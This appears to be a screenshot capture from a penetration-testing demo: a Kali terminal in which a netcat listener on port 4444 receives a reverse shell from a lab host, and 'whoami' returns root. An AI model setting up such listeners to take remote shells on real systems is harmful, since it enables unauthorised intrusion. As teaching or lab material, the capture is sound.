 File Edit View Search Terminal Help
root@kali:~# netcat -vlp 4444
listening on [any] 4444 ...
192.168.74.134: inverse host lookup failed: Unknown server error : Connection ti
med out
connect to [192.168.74.128] from (UNKNOWN) [192.168.74.134] 48196
whoami
root